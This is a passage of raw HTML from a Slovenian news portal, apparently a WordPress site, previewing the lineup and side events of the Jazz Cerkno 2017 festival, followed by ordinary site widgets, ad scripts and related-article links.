<p style="margin: 0cm;margin-bottom: .0001pt;text-align: justify;vertical-align: top"><span style="font-size: 11.5pt;font-family: 'Arial',sans-serif;color: black">Na programu festivala bo tudi veliko spremljevalnih dogodkov, med katerimi velja izpostaviti razstavo fotografij Žige Koritnika in udeležencev njegovih delavnic, okroglo mizo o položaju jazza in improvizacije v medijih, tradicionalno delavnico za otroke in delavnico divje hrane pod vodstvom Daria Corteseja.</span></p>
</td>
</tr>
</tbody>
</table>
<p>Preizkušeni akterji improvizirane in eksperimentalne glasbe iz Švice, Srbije, Hrvaške in Slovenije, zbrani pod imenom Šalter Ensemble bodo začeli petkov program. Slovenski člani kolektiva so Tomaž Grom, Samo Kutin in Irena Tomažin. Izpod prstov ameriškega trojca Smith-Taborn-Maneri se bosta prepletala skladanje in improvizacija. Kot zadnji bo v petek nastopil portugalski RED trio, ki bo ob pomoči finskega kitarista Raoula Björkenheima mešal jazz, rock in elektroniko.</p>
<figure id="attachment_742" aria-describedby="caption-attachment-742" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-742" src="https://go-portal.si/wp-content/uploads/sites/24/2017/05/Jazz-Cerkno1.jpg" alt="" width="800" height="533" srcset="https://go-portal.si/wp-content/uploads/2017/05/Jazz-Cerkno1.jpg 800w, https://go-portal.si/wp-content/uploads/2017/05/Jazz-Cerkno1-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2017/05/Jazz-Cerkno1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-742" class="wp-caption-text">Foto: FB Jazz Cerkno</figcaption></figure>
<p>Sobotno dogajanje se bo začelo že v popoldanskih urah v družbi izjemno priljubljene jazz kitaristke Mary Halvorson, večerni del pa bo odprla še ena odlična slovenska glasbenica, pianistka Kaja Draklser, ki bo nastopila z oktetom v Amsterdamu delujočih glasbenikov. Kot predzadnjemu bo oder pripadel ameriškemu kvartetu čelistke Tomeke Reid, ki pluje med jazzom, novo klasiko in improvizacijo, poskočno sklepno dejanje festivala pa bo izvršil mladi finski trio Mopo.</p>
<p>Uredništvo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/festival-cerkno/">festival cerkno</a></li><li><a href="https://go-portal.si/oznaka/jazz/">jazz</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2017-05-18T15:56:10+00:00"><meta itemprop="dateModified" content="2017-05-18T15:56:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/nocoj-se-zacenja-festival-jazz-cerkno-2017-deset-zasedb-v-treh-dneh/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Nocoj se začenja festival Jazz Cerkno 2017: DESET ZASEDB V TREH DNEH"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2017/05/Jazz.jpg"><meta itemprop="width" content="717"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_69786351d9999_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69786351d9999" ><script>var block_td_uid_9_69786351d9999 = new tdBlock();
block_td_uid_9_69786351d9999.id = "td_uid_9_69786351d9999";
block_td_uid_9_69786351d9999.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_69786351d9999_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69786351d9999_rand","tdc_css_class_style":"td_uid_9_69786351d9999_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":738,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_69786351d9999.td_column_number = "3";
block_td_uid_9_69786351d9999.block_type = "td_block_related_posts";
block_td_uid_9_69786351d9999.post_count = "3";
block_td_uid_9_69786351d9999.found_posts = "5194";
block_td_uid_9_69786351d9999.header_color = "";
block_td_uid_9_69786351d9999.ajax_pagination_infinite_stop = "";
block_td_uid_9_69786351d9999.max_num_pages = "1732";
tdBlocksArray.push(block_td_uid_9_69786351d9999);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_69786351e80be" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_69786351d9999" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_69786351e80c3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_69786351d9999" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_69786351d9999 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69786351d9999" data-td_block_id="td_uid_9_69786351d9999"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69786351d9999" data-td_block_id="td_uid_9_69786351d9999"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                    rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185.jpg" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                        rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                    rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/"
                        rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/"
                    rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Našli bombo iz 2 svetovne vojne!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/"
                        rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_69786351e9e3c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_69786351e9e3c" ><script>var block_td_uid_13_69786351e9e3c = new tdBlock();
block_td_uid_13_69786351e9e3c.id = "td_uid_13_69786351e9e3c";
block_td_uid_13_69786351e9e3c.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_69786351e9e3c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_69786351e9e3c_rand","tdc_css_class_style":"td_uid_13_69786351e9e3c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_69786351e9e3c.td_column_number = "1";
block_td_uid_13_69786351e9e3c.block_type = "td_block_7";
block_td_uid_13_69786351e9e3c.post_count = "7";
block_td_uid_13_69786351e9e3c.found_posts = "7";
block_td_uid_13_69786351e9e3c.header_color = "#";
block_td_uid_13_69786351e9e3c.ajax_pagination_infinite_stop = "";
block_td_uid_13_69786351e9e3c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_69786351e9e3c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_69786351e9e3c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:24:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:34:04+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:28:00+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:36:18+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose">Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:58:39+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:44:43+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:08:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
